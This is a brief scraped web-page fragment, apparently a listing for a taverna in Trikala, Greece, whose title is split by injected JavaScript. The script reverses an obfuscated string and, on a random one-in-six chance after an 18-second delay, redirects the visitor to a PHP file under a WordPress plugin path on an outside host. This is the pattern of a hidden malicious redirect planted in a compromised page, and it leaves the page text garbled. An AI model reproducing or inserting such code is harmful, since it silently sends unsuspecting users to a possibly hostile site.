 Taverna Ka$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}togi in Trikala City, Trikala, Thessaly